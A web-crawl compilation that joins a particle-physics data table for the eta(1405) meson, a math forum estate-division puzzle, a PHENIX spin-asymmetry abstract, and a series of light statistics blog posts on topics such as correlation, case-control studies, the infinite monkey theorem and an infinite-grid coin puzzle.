$I^G(J^{PC})$ = $0^+(0^{- +})$
See also the ${{\mathit \eta}{(1475)}}$ .
${{\mathit \eta}{(1405)}}$ MASS
Mass $\mathit m$ $1408.8 \pm2.0$ MeV (S = 2.2)
${{\mathit \eta}}{{\mathit \pi}}{{\mathit \pi}}$ MODE $1405.8 \pm2.6$ MeV (S = 2.3)
${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ MODE ( ${{\mathit a}_{{0}}{(980)}}{{\mathit \pi}}$ or direct ${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ ) $1413.9 \pm1.7$ MeV (S = 1.1)
${{\mathit \pi}}{{\mathit \pi}}{{\mathit \gamma}}$ MODE $1403 \pm17$ MeV (S = 1.8)
4 ${{\mathit \pi}}$ MODE
${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ MODE (unresolved)
${{\mathit \eta}{(1405)}}$ WIDTH
Full width $\Gamma$ $50.1 \pm2.6$ MeV (S = 1.7)
${{\mathit \eta}}{{\mathit \pi}}{{\mathit \pi}}$ MODE $52.6 \pm3.2$ MeV (S = 1.3)
${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ MODE ( ${{\mathit a}_{{0}}{(980)}}{{\mathit \pi}}$ or direct ${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ ) $48 \pm4$ MeV (S = 2.1)
${{\mathit \pi}}{{\mathit \pi}}{{\mathit \gamma}}$ MODE $89 \pm17$ MeV (S = 1.7)
4 ${{\mathit \pi}}$ MODE
${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ MODE (unresolved)
$\Gamma_{1}$ ${{\mathit K}}{{\overline{\mathit K}}}{{\mathit \pi}}$ seen 424
$\Gamma_{2}$ ${{\mathit \eta}}{{\mathit \pi}}{{\mathit \pi}}$ seen 562
$\Gamma_{3}$ ${{\mathit a}_{{0}}{(980)}}{{\mathit \pi}}$ seen 345
$\Gamma_{4}$ ${{\mathit \eta}}{({\mathit \pi}{\mathit \pi})_{{\mathit S}-{\text{wave}}}}$ seen
$\Gamma_{5}$ ${{\mathit f}_{{0}}{(980)}}{{\mathit \pi}^{0}}$ $\rightarrow$ ${{\mathit \pi}^{+}}{{\mathit \pi}^{-}}{{\mathit \pi}^{0}}$ not seen
$\Gamma_{6}$ ${{\mathit f}_{{0}}{(980)}}{{\mathit \eta}}$ seen -1
$\Gamma_{7}$ 4 ${{\mathit \pi}}$ seen 639
$\Gamma_{8}$ ${{\mathit \rho}}{{\mathit \rho}}$ $<58\%$ CL=100% -1
$\Gamma_{9}$ ${{\mathit \gamma}}{{\mathit \gamma}}$ 704
$\Gamma_{10}$ ${{\mathit \rho}^{0}}{{\mathit \gamma}}$ seen 491
$\Gamma_{11}$ ${{\mathit \phi}}{{\mathit \gamma}}$ 336
$\Gamma_{12}$ ${{\mathit K}^{*}{(892)}}{{\mathit K}}$ seen 123
FOOTNOTES | 2023-03-25 03:47:40 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.907732367515564, "perplexity": 979.7848297347197}, "config": {"markdown_headings": true, "markdown_code": false, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-14/segments/1679296945315.31/warc/CC-MAIN-20230325033306-20230325063306-00281.warc.gz"} |
https://math.stackexchange.com/questions/1336027/a-man-died-lets-divide-the-estate-how | # A man died. Let's divide the estate!!! How?
This is a very interesting word problem that I came across in an old textbook of mine. So I know its got something to do with plain old algebra, which yields the shortest, simplest answers, but other than that, the textbook gave no hints really and I'm really not sure about how to approach it. Any guidance hints or help would be truly greatly appreciated. Thanks in advance :) So anyway, here the problem goes:
A man dies and leave his estate to his sons.
The estate is divided as follows:
$1$st son gets 100 crowns $+$ $\frac{1}{10}$ of remainder of estate.
$2$nd son gets 200 crowns $+$ $\frac{1}{10}$ of remainder of estate ... | 2020-02-23 23:40:25 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.37303271889686584, "perplexity": 84.10215893017106}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-10/segments/1581875145859.65/warc/CC-MAIN-20200223215635-20200224005635-00124.warc.gz"} |
https://pos.sissa.it/316/153/ | Volume 316 - XXVI International Workshop on Deep-Inelastic Scattering and Related Subjects (DIS2018) - WG6: Spin and 3D structure
Transverse Single Spin Asymmetries of charged hadron from p+p and p+Au collisions in PHENIX
J. Bok* On behalf of the PHENIX collaboration
*corresponding author
Full text: pdf
Pre-published on: 2018 September 20
Published on: 2018 November 23
Abstract
Transverse single-spin asymmetries (TSSA) of light hadron production from $p^{\uparrow}+p$ collisions provide valuable information on the spin structure of the nucleon. The TSSA in the process $p^\uparrow + p \rightarrow h+X$ has been described in terms of twist-3 spin-dependent three-parton correlation functions, or twist-3 fragmentation functions in the QCD collinear factorization approach. In addition, studying the TSSA for inclusive hadron production in $p^{\uparrow}+A$ collisions can give new insight on the underlying mechanism because different contributions to the TSSA are affected differently by the saturation effect in large nuclei. We will report a recent study on the TSSA of charged hadron production at forward and backward ($1.4<|\eta|<2.4$) rapiditiy over the the transverse momentum range of $1.25<p_{T}<7.0{ } {\rm\ GeV}/c$ and Feynman-x range of $-0.2<x_{F}<0.2$ from $p^{\uparrow}+p$ and $p^{\uparrow}+{\rm Au}$ collisions at $\sqrt{s_{NN}}=200$ GeV in the PHENIX experiment at RHIC. Nonzero $A_N$ is observed in $p^{\uparrow}+p$ while surprisingly smaller $A_N$ is measured in $p^{\uparrow}+{\rm Au}$.
DOI: https://doi.org/10.22323/1.316.0153
Open Access | 2018-12-14 17:57:15 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.753455400466919, "perplexity": 3662.933223495409}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-51/segments/1544376826145.69/warc/CC-MAIN-20181214162826-20181214184826-00270.warc.gz"} |
https://smartodds.blog/category/statistics/ | # Santa Claus is coming to town
The substance of this post, including the terrible joke in the finale, is all stolen from here.
Look at this graph. The Santas represent points on the graph, and broadly show that the closer you get to Christmas, the more numerous the sightings of Santa. (Presumably in supermarkets and stores, rather than in grottos and sleighs, but you get the idea).
As discussed in previous posts – here, for example – we can measure the extent to which these two variables are related using the correlation coeffiecient. If the data lined up perfectly on an increasing straight line, the correlation would be 1. If the variables were completely unrelated, the correlation would be close to zero. (Unlikely to be exactly zero, due to random variation).
For the Santa data, the correlation is probably around 0.95. It’s not quite 1 for two reasons: first there’s a bit of noise around the general trend between the variables; second, the relationship itself looks slightly curved. But anyway, there’s a clear pattern to be observed: as Christmas approaches, the sightings of Santa increase. And this would manifest itself with a correlation coefficient close to 1.
What’s the effect of this relationship? Well, changing the time period before Christmas – say moving from a month before Christmas to a week before Christmas – will change the number of Santas you’re likely to see. But does it work the other way round? If we dressed a few extra people up as Santa, would it change the number of days left till Christmas? Clearly not. There’s a cause and effect between the two variables in the graphs, but it only works in one direction. The number of days left till Christmas affects the number of Santas you see on the street, but it simply doesn’t work the other way around.
Conclusion:
Correlation doesn’t imply Clausality!
Hohoho.
Footnote: the correct version of this phrase, ‘Correlation doesn’t imply Causality’, was the subject of an earlier post.
# Just lucky
According to world chess champion Magnus Carlsen, the secret to his success is…
Lucky? At chess?
Well, no, actually. This is Carlsen talking about his success at Fantasy Football. At the time of writing, Carlsen’s Premier League Fantasy Football team, Kjell Ankedal, is top of the League:
Top of the league sounds great, but this picture, which shows just the top 10 teams, is a little misleading. The Premier League Fantasy Football League actually has more than 6 million teams, and Kjell Ankedal is currently top of all of them. Moreover, Kjell Ankedal has finished in the top 5% of the league for the past 4 seasons, and in 2017-18 finished 2397th. Again, with 6 million teams the 2017-18 result would place Carlsen in the top 0.04%.
Obviously, football – and by corollary fantasy football – is a game with many more sources of random intervention than chess, including the referee, the weather, VAR, the managers and just the inevitable chaos that can ensue from the physics of 22 people chasing, kicking and punching a ball. Compare that with the deterministic simplicity of a chess move such as e4.
And yet…
Can it be that Carlsen is ‘just lucky’ at Fantasy Football? Lucky to be top of the league after finishing in the top 5% or so, year after year? Well, we could make some assumptions about Carlsen actually being just an average player, and then work out the probability that he got the set of results he actually got, over this and recent seasons, if he was really just lucky rather than a very good player…
And it would be vanishingly small.
In his Ted Talk, Rasmus Ankersen says that the famous quote ‘The league table never lies’ should be replaced with ‘The league table always lies’. There’s simply too much randomness in football matches for a league table based on 38 matches or so per team to end up with a ranking of teams that reflects their exact ability. And yet, if you look at the top and bottom of most league tables there are very few surprises. League tables are noisy arrangements of teams ranked by their ability, but they are not just total chaos. Better teams generally do better than poorer teams, and teams are never champions or relegated just due to good or bad luck. So, to be in the top few percent of players, consistently over several seasons, with so many people playing is just implausible unless Carlsen is a much-better-than-average player.
So, while it’s true that Carlsen’s precise Fantasy Football ranking is affected to a greater extent by luck than is his world chess ranking, it’s probably a little disingenuous for him to say he’s just been lucky
And maybe it’s no coincidence that someone who’s eminently brilliant at chess turns out also to be eminently brilliant at fantasy football. Maybe one of the keys to Carlsen’s success at chess is an ability to optimise his strategy over the uncertainty in the moves his opponent will make.
Or maybe he’s just brilliant at everything he does.
Obviously, what applies to Carlsen with respect to Fantasy Football applies equally well to betting syndicates trading on football markets. Luck will play a large part in determining short term wins and losses, but in the very long term luck is ironed out, and what determines the success of the syndicate is their skill, judgement and strategy.
# Friday the 13th
Friday 13th. What could possibly go wrong today?
Well, according to people who suffer from Friggatriskaidekaphobia – the fear of Friday 13th – rather a lot. But is there any rationale for a fear of Friday 13th?
The scientific evidence is patchy. One study published in the British Medical Journal – ‘Is Friday the 13th bad for your health‘ – apparently found a 52% increase in hospital admissions from road accidents on Fridays that fell on the 13th of the month, compared with other Fridays. However, one of the authors, Robert Luben, was subsequently quoted as saying:
It’s quite amusing and written with tongue firmly in cheek. It was written for the Christmas edition of the British Medical Journal, which usually carries fun or spoof articles.
I guess the authors looked at several possible statistics and reported the one that, by chance, fitted the hypothesis of Friday the 13th being unlucky. We’ve discussed this issue before: if you look at enough different phenomena where there is nothing of interest, some of them will look like there is something interesting happening just by chance. Statistics as a subject can be – and often is – badly misused this way,
Not everyone seemed to see it as a joke though. A follow-up study in the American Journal of Psychiatry titled ‘Traffic Deaths and Superstition on Friday the 13th‘ found a higher accident rate for women, but not men, on Fridays falling on the 13th of the month. This was subsequently contested by another group of researchers who published an article in the Journal BMC Public Health magazine titled ‘Females do not have more injury road accidents on Friday the 13th‘. Who to believe?
So, it’s a mixed bag. Moreover, as reported in Wikipedia – which gives an interesting history of the origins of the superstitions associated with Friday 13th – road accidents, in the Netherlands at least, are less frequent on Friday 13th, arguably because people take more care than usual. But even there I’d be cautious about the results without having a detailed look at the way the statistical analysis was carried out.
And anyway, Tuesday 8th is the new Friday 13th. You’ve been warned.
Footnote: I’m writing this on Thursday 12th, blissfully unaware of whatever horrors this particular Friday 13th will bring.
# Cube-shaped poo
Do you like pizza? If so, I’ve got good and bad news for you.
The good news is that the 2019 Ig Noble prize winner in the category of medicine is Silvano Gallus, who received the award for…
… collecting evidence that pizza might protect against illness and death…
The bad news, for most of you, is that this applies…
…if the pizza is made and eaten in Italy.
Obviously, it’s a bit surprising that pizza can be considered a health food. But if you accept that, it’s also a bit surprising that it has to be Italian pizza. So, what’s going on?
The Ig Nobel prizes are a satirical version of the Nobel prizes. Here’s the Wikipedia description:
The Ig Nobel Prize (/ˌɪɡnˈbɛl/ IG-noh-BEL) is a satiric prize awarded annually since 1991 to celebrate ten unusual or trivial achievements in scientific research, its stated aim being to “honor achievements that first make people laugh, and then make them think.” The name of the award is a pun on the Nobel Prize, which it parodies, and the word ignoble.
As such, the prize is awarded for genuine scientific research, but for areas of research that are largely incidental to human progress and understanding of the universe. For example, this year’s prize in the field of physics went to a group of scientists for…
It’s in this context that Silvano Gallus won his award. But although the Ig Noble award says something about the irrelevance of the subject matter, it’s not intended as a criticism of the quality of the underlying research. Gallus’s work with various co-authors (all Italian) was published as an academic paper ‘Does Pizza Protect Against Cancer‘ in the International Journal of Cancer. This wouldn’t happen if the work didn’t have scientific merit.
Despite this, there are reasons to be cautious about the conclusions of the study. The research is based on a type of statistical experimental design known as a case-control study. This works as follows. Suppose, for argument’s sake, you’re interested in testing the effect of pizzas on the prevention of certain types of disease. You first identify a group of patients having the disease and ask them about their pizza-eating habits. You then also find a group of people who don’t have the disease and ask them about their pizza-eating habits. You then check whether the pizza habits are different in the two groups.
Actually, it’s a little more complicated than that. It might be that age or gender or something else is also different in the two groups, so you also need to correct for these effects as well. But the principle is essentially just to see whether the tendency to eat pizza is greater in the control group – if so, you conclude that pizza is beneficial for the prevention of the specified disease. And on this basis, for a number of different cancer-types, Silvano Gallus and his co-authors found the proportion of people eating pizzas occasionally or regularly to be higher in the control group than in the case group.
Case-control studies are widely used in medical and epidemiological studies because they are quick and easy to implement. The more rigorous ‘randomised control study’ would work as follows:
1. You recruit a number of people for the study, none of whom have the disease of interest;
2. You randomise them into two groups. One of the groups will be required to eat pizza on a regular basis; the other will not be allowed to eat pizza;
3. You follow the 2 groups over a number of years and identify whether the rate of disease turns out to be lower in the pizza-eating group rather than the non-pizza-eating group;
4. Again, you may want to correct for other differences in the 2 groups (though the need for this is largely eliminated by the randomisation process).
Clearly, for both logistic and time reasons, a randomised control study is completely unrealistic for studying the effects of pizza on disease prevention. However, in terms of reliability of results, case control studies are generally inferior to randomised control studies because of the potential for bias.
In case control studies the selection of the control group is extremely important, and it might be very easy to fall into the trap of inadvertently selecting people with an unusually high rate of eating pizzas. (If, for example, you surveyed people while standing outside a pizzeria). It’s also easy – by accident or design – for the researcher to get the answer they might want when asking a question. For example: “you eat a lot of pizza, don’t you?” might get a different response from “would you describe yourself as a regular pizza eater?”. Moreover, people simply might not have an accurate interpretation of their long-term eating habits. But most importantly, you are asking people with, for example, cancer of the colon whether they are regular pizza eaters. Quite plausibly this type of disease has quite a big effect on diet, and one can well imagine that pizzas are not advised by doctors. So although the pizza-eating question is probably intended to relate to the period prior to getting the disease, it’s possible that people with the disease are no longer tending to eat pizza, and respond accordingly.
Finally, even if biases are eliminated by careful execution of the study, there’s the possibility that the result is anyway misleading. It may be that although pizzas seem to give disease protection, it’s not the pizza itself that’s providing the protection, but something else that is associated with pizza eating. For example, regular pizza eating might just be an indicator of someone who simply has regular meals, which may be the genuine source of disease protection. There’s also the possibility that while the rates of pizza eating are lower among the individuals with the specified diseases, they are much higher among individuals with other diseases (heart problems, for example). This could have been identified in a randomised control study, but flies completely under the radar in a case-control study.
So, case-control studies are a bit of a minefield, with various potential sources of misleading results, and I would remain cautious about the life-saving effects of eating pizza.
And finally… like all statistical analysis, any conclusions made on the basis of sample results are only relevant to the wider population from which that sample was drawn. And since this study was based on Italians eating Italian pizzas, the authors conclude…
Extension of the apparently favorable effect of pizza on cancer risk in Italy to other types of diets and populations is therefore not warranted.
So, fill your boots at Domino’s Pizzas, but don’t rely on the fact that this will do much in the way of disease prevention.
Stick a monkey on a typewriter, let him hit keys all day, and what will you get? Gibberish, probably. But what if you’re prepared to wait longer than a day? Much longer than a day. Infinitely long, say. In that case, the monkey will produce the complete works of Shakespeare. And indeed any and every other work of literature that’s ever been written.
This is from Wikipedia:
The infinite monkey theorem states that a monkey hitting keys at random on a typewriter keyboard for an infinite amount of time will almost surely type any given text, such as the complete works of William Shakespeare.
Infinity is a tricky but important concept in mathematics generally. We saw the appearance of infinity in a recent post, where we looked at the infinite sequence of numbers
1, 1/2, 1/4, 1/8,….
and asked what their sum would be. And it turned out to be 2. In practice, you can never really add infinitely many numbers, but you can add more and more terms in the sequence, and the more you add the closer you will get to 2. Moreover, you can get as close to 2 as you like by adding sufficiently many terms in the sequence. It’s in this sense that the sum of the infinite sequence is 2.
In Statistics the concept of infinity and infinite sums is equally important, as we’ll discuss in a future post. But meantime… the infinite monkey theorem. What this basically says is that if something can happen in an experiment, and you repeat that experiment often enough, then eventually it will happen.
Sort of. There’s still a possibility that it won’t – the monkey could, by chance, just keep hitting the letter ‘a’ totally at random forever, for example – but that possibility has zero probability. That’s the ‘almost surely’ bit in the Wikipedia definition. On the other hand, with probability 1 – which is to say complete certainty – the monkey will eventually produce the complete works of Shakespeare.
Let’s look at the calculations, which are very similar to those in another recent post.
There are roughly 50 keys on a keyboard, so assuming the monkey is just hitting keys at random, the probability that the first key stroke matches the first letter of Shakespeare’s works is 1/50. Similarly, the probability the second letter matches is also 1/50. So to get the first two matching it’s
$1/50 \times 1/50$
Our monkey keeps hitting keys and at each new key stroke, the probability that the match-up continues is multiplied by 1/50. This probability gets small very, very quickly. But it never gets to zero.
Now, if the monkey has to hit N keys to have produced a text as long as the works of Shakespeare, by this argument he’ll get a perfect match with probability
$p=(1/50)^N$
This will be a phenomenally small number. Virtually zero. But, crucially, not zero. Because if our tireless monkey repeats that exercise a large number of times, let’s say M times, then the probability he’ll produces Shakespeare’s works at least once is
$Q = 1-(1-p)^M$
And since p is bigger than zero – albeit only slightly bigger than zero – then Q gets bigger with N. And just as the sum of the numbers 1, 1/2, 1/4, … gets closer and closer to 2 as the number of terms increases, so Q can be made as close to 1 as we like by choosing M large enough.
Loosely speaking, when M is infinity, the probability is 1. And even more loosely: given an infinite amount of time our monkey is bound to produce the complete works of Shakespeare.
Obviously, both the monkey and the works of Shakespeare are just metaphors, and the idea has been expressed in many different forms in popular culture. Here’s Eminem’s take on it, for example:
# The China syndrome
In a couple of earlier posts I’ve mentioned how statistical analyses have sometimes been used to demonstrate that results in published analyses are ‘too good to be true’. One of these cases concerned Mendel’s laws of genetic inheritance. Though the laws have subsequently been shown to be unquestionably true, Mendel’s results on pea experiments were insufficiently random to be credible. The evidence strongly suggests that Mendel tweaked his results to fit the laws he believed to be true. He just didn’t understand enough about statistics to realise that the very laws he wanted to establish also implied sizeable random variation around predicted results, and the values he reported were much too close to the predicted values to be plausible.
As discussed in a recent academic article, a similar issue has been discovered in respect of official Chinese figures for organ donation. China has recently come under increasing international pressure to discontinue its practice of using organs of dead prisoners for transplants. One issue was consent – did prisoners consent to the use of their organs before their death? But a more serious issue was with respect to possible corruption and even the possibility that some prisoners were executed specifically to make their organs available.
Anyway, since 2010 China has made efforts to discontinue this practice, replacing it with a national system of voluntary organ donation. Moreover, they announced that from 2015 onwards only hospital-based voluntary organ donations would be used for transplants. And as evidence of the success of this program, two widely available datasets published respectively by the China Organ Transplant Response System (COTRS) and the Red Cross Society of China, show rapid growth in the numbers of voluntary organ donations, which would more than compensate for the cessation of the practice of donations from prisoners.
Some of the yearly data counts from the COTRS database are shown in this figure taken from the report references above. The actual data are shown by points (or triangles and crosses); the curves have been artificially added to show the general trend in the observed data. Clearly, for each of the count types, one can observe a rapid growth rate in the number of donations.
But… here’s the thing… look at how closely the smooth curves approximate the data values. The fit is almost perfect for each of the curves. And there’s a similar phenomenon for other data, including the Red Cross data. But when similar relationships are looked at for data from other countries, something different happens: the trend is generally upwards, as in this figure, but the data are much more variable around the trend curve.
In summary, it seems much more likely that the curves have been chosen, and the data chosen subsequently to fit very closely to the curves. But just like Mendel’s pea data, this has been done without a proper awareness that nature is bound to lead to substantial variations around an underlying law. However, unlike Mendel, who presumably just invented numbers to take shortcuts to establish a law that was true, the suspicion remains that neither the data nor the law are valid in the case of the Chinese organ donation numbers.
A small technical point for those of you that might be interested in such things. The quadratic curves in the above plot were fitted in the report by the method of simple least squares, which aims to find the quadratic curve which minimises the overall distance between the points and the curve. As a point of principle, I’d argue this is not very sensible. When the counts are bigger, one would expect to get more variation, so we’d probably want to downweight the value of the variation for large counts, and increase it for the lower counts. In other words, we’d expect the curve to fit better in the early years and worse in the later years, and we should take that into account when fitting the curve. In practice, the variations around the curves are so small, the results obtained by doing things this way are likely to be almost identical. So, it’s just a point of principle more than anything else. But still, in an academic paper which purports to use the best available statistics to discredit the claim made by a national government, it would probably be best to make sure you really are using the most appropriate statistical methods for the analysis.
# Black Friday
Had you heard today is Black Friday. Or have you been living as a hermit in a cave without phone or access to emails for the last couple of weeks or so?
Like Cyber Monday, Green Monday and Giving Tuesday, Black Friday is a retail event imported from the United States, where it is timed to coincide with the Thanksgiving national holiday period. Sadly, here in the UK, we don’t get the holiday, but we do get the pleasure of a day – which often extends to at least a couple of weeks – indulging ourselves with the luxury of purchasing goods that we probably don’t need at prices that are well below the usual retail price.
Or do we?
The consumer group Which monitored the prices of 83 products that were offered for sale during 2018’s Black Friday event and found:
• 95% of the products were available at the same price or cheaper in the 6 months following Black Friday;
• 61% of the products had been available at the same price or cheaper in the 6 months prior to Black Friday;
• Just 5% of the products were genuinely at their cheapest on Black Friday compared to the surrounding 12-month period.
Obviously 83 products is not a huge sample size, especially since different retailers are likely to have a different pricing strategy, so you shouldn’t read too much into the exact numbers. But the message is clear and probably ties in with your own experience of the way retailers manipulate shoppers’ expectations during ‘sales’.
Anyway, a fun statistical analysis of various aspects of Black Friday can be found here. I’m not sure how reliable any of the analyses are, especially in light of the Which results, but an example is given in the following figure. This shows – apparently – the sales growth per country on Black Friday compared to a regular Friday.
Now, I don’t know if it’s the number of items sold, the money spent, or something else, but in any case Pakistan supposedly has a retail rate that’s 11525% of a normal Friday rate. That’s to say a sales increase factor of 115. In Italy the factor is 45 and even in the UK the usual Friday rate is multiplied by 15. Impressive if true.
But I’m personally more impressed by Thailand who doggedly spend less than half of a normal Friday’s expenditure on Black Friday. Of course, we can’t tell from these data whether this is due to a genuine resistance to Black Friday, or whether Thailand has a strong seasonal variation in sales such that this time of the year is naturally a period of low sales.
Finally, if you want to empathise with Thailand, you could yourself participate in Buy Nothing Day, intentionally held on the same day as Black Friday. It probably doesn’t need much in the way of explanation, but just in case, here’s the tagline from the webpage:
## It’s time to celebrate Buy Nothing Day!
Maybe someone should pass the message on to Pakistan.
# At The Intersection
You’ll remember Venn diagrams from school. They’re essentially a mathematical tool for laying out the information in partially overlapping sets. And in statistics they are often used in the same way for showing the possible outcomes in events which might overlap.
For example, here’s a Venn diagram showing the relationship between whales and fish:
Whales and fish have some properties that are unique, but they also have some features in common. These are all shown in the appropriate parts of the diagram, with the common elements falling in the part of the sets that overlap – the so-called intersection.
With this in mind, I recently came across the following Venn poem titled ‘At the Intersection’ written by Brian Bilston:
You can probably work it out. There are three poems in total: separate ones for ‘him’ and ‘her’ and their intersection. Life seen from two different perspectives, the result of which is contained in the intersection.
Genius.
# Juvenile dinosaurs
This blog is mostly about Statistics as a science rather than statistics as numbers. But just occasionally the statistics themselves are so shocking, they’re worthy of a mention.
With this in mind I was struck by two statistics of a similar theme in the following tweet from Ben Goldacre (author of the Bad Science website and book):
Moreover, in the discussion following Ben’s tweet, someone linked to the following cartoon figure:
This shows that even if you change the way of measuring distance from time to either phylogenetic distance or physical similarity, the following holds: the distance between a sparrow and T-Rex is smaller than that between T-Rex and Stegosaurus.
Footnote 1: this is more than a joke. Recent research makes the case that there is a strong evolutionary link between birds and dinosaurs. As one of the authors writes:
We now understand the relationship between birds and dinosaurs that much better, and we can say that, when we look at birds, we are actually looking at juvenile dinosaurs.
Footnote 2. Continuing the series (also taken from the discussion of Ben’s tweet)… Cleopatra is closer in time to the construction of the space shuttle than the pyramids.
Footnote 3. Ben Goldacre’s book, Bad Science, is a great read. It includes many examples of the way science – and Statistics – can be misused.
# Problem solved
A while back I set a puzzle asking you to try to remove three coins from a red square region as shown in the following diagram.
The only rule of the game is that when a coin is removed it is replaced with 2 coins – 1 immediately to the right of and one immediately below the coin that is removed. If there is no space for adding these replacement coins, the coin cannot be removed.
The puzzle actually appeared in a recent edition of Alex Bellos’ Guardian mathematics puzzles, though it was created by the Argentinian mathematician Carlos Sarraute. This is his solution which is astonishing for its breathtaking ingenuity.
The solution starts by giving a value to every square in the grid as follows:
Remember, the grid goes on forever both to the right and downwards. The top left hand box has value 1. Going right from there, every subsequent square has value equal to 1/2 of the previous one. So: 1, 1/2, 1/4, 1/8 and so on. The first column is identical to the first row. To complete the second row, we start with the first value, 1/2, and again just keep multiplying by 1/2. The second column is the same as the second row. And we fill the entire grid this same way. Technically, every row and column is a series of geometric numbers: consecutive multiples of a common number, which in this case is 1/2.
Let’s define the value of a coin to be the value of the square its on. Then the total value of the coins at the start of the game is
$1 + \frac{1}{2} + \frac{1}{2}= 2$
Now…
• When we remove a coin we replace it with two coins, one immediately to the left and one immediately to the right. But if you look at the value any square on the grid, it is equal to the sum of the values of the squares immediately below and to the right. So when we remove a coin we replace it with two coins whose total value is the same. It follows that the total value of the coins stays unchanged however many moves we make. It will always be 2 however many moves we make.
• This is the only tricky mathematical part. Look at the first row of numbers. It consists of 1, 1/2, 1/4, 1/8… and goes on forever. But even though this is an infinite sequence it has a finite sum of 2. Obviously, we can never really add infinitely many numbers in practice, but by adding more and more terms in the series we will get closer and closer to the value of 2. Try it on a calculator. In summary:
$1 + \frac{1}{2} + \frac{1}{4} + \frac{1}{8} +\ldots = 2.$
• Working down the rows, the second row is the same as the first with the first term removed. So its sum must be 1. The third is the same as the second with the first term of 1/2 removed, so its sum is 1/2. By the same reasoning, the sum of the fourth row will be 1/4, the fifth row 1/8 and so on.
• So, the row sums are respectively 2, 1, 1/2, 1/4, …. This is the same as the values of the first row with the additional first term of 2. It follows that the sum of the row sums, and therefore the sum of all numbers in the grid is 2+2=4. Again, we can’t add all the numbers in the practice, but we will get closer and closer to the value of 4 by adding more and more squares.
• The total value of the squares inside the red square is 1 + 1/2 + 1/2 + 1/4 = 9/4. The total value outside this region must therefore be 2-9/4= 7/4.
• Putting all this together, the initial value of the coins was 2. After any number of moves, the total value of all coins will always remain 2. But the total value of all squares outside the red square is only 7/4. It must therefore be impossible to remove the three coins from the red square because to do so would require the coins outside of this area to have a value of 2, which is greater than the total value available in the entire region.
I find this argument quite brilliant. My instincts were to try to solve the puzzle using arguments from geometry. I failed. It would never have occurred to me to try to develop a solution based on the properties of numbers.
As I wrote in the original post, this puzzle doesn’t really have any direct relevant to Statistics except in so much as it shows the power and beauty of mathematical proof, which is an essential part of statistical theory. Having said that, the idea of infinite limits is important in Statistics, and I’ll discuss this in a further post. Let me just mention though that summing infinite series as in the solution above is a delicate issue for at least two reasons:
1. Although the sum 1 + 1/2 + 1/4 + 1/8 + …. has a finite sum of 2, this series 1 + 1/2 + 1/3 + 1/4 + 1/5 + …. has no finite sum. The sum grows very slowly, but as I take more and more numbers in the series, the sum grows without any limit. That’s to say, if you give me any number – say 1 million – I can always find enough terms in the series for the sum to be greater than that number.
2. To get the total value of the grid, we first added the rows and then added these row sums across the columns. We could alternatively have first added the columns, and then added these columns sums across the rows and we’d have got the same answer. For this example both these alternatives are valid. But in general this interchange of row and column sums to get the total sum is not valid. Consider, for example, this infinite grid:
The first row sums to 2, after which all other rows sum to zero. So, the sum of the row sums is 2. But looking at the columns, even column sums to zero. So, if we sum the columns and then sum these sums we get 0. This couldn’t possibly happen with finite grids, but infinite grids require a lot more care.
In a follow-up post we’ll consider limits of sums in the context of Statistics.
Finally, I’m grateful to Fabian.Thut@smartodds.co.uk for some follow-up discussion on the original post. In particular, we ended up discussing the following variation on the original puzzles. The rules are exactly the same as before, but the starting configuration of the coins is now as per the following diagram:
In this case, can the puzzle be solved? Does the argument presented for the original problem help in any way?
